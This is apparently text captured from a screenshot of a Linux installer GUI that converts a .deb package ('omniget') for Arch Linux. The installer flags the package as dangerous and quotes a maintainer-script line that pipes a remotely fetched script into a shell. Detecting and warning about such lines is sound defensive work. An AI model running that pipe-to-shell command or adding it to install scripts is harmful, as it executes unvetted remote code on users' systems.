 DebInstaller
Arch Linux
Home
Installed
Settings
omniget 1.0.1 amd64 dangerous
Back
Convert & Install
Download videos and courses and run coding agents on a canvas
The maintainer script contains high-risk commands
postinst:3 curl -sSL https://example.com/x.sh | sh
I have read the high-risk script above and want to continue anyway.
Some dependencies are AUR-only. Install them first.
Some dependencies were not found. Installation may fail; review the list below.
Info Dependencies 6 Files 207 Scripts 2
Package omniget
Version 1.0.1
Architecture amd64 → x86_64
Arch package name omniget-deb
Maintainer tonhowtf
Homepage https://getomniget.com
File size 130.5 MiB
Installed size 295.0 MiB
File count 207
Conversion runs as your user · only pacman uses administrator rights
v0.1.0